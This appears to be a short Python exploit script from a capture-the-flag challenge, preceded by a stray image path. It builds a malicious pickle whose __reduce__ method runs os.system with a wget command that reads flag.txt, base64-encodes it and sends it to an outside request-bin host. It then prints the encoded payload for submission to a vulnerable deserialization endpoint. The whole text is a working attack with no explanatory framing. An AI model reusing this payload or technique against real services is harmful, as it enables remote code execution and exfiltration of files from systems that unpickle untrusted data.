 #!/usr/bin/python3.5m
import base64
import pickle
import os
COMMAND = "wget https://postb.in/KTodEu68?result=$(cat flag.txt | base64)"
class State(object):
    def __reduce__(self):
        return (os.system,(COMMAND,))
print(base64.b64encode(pickle.dumps(State())))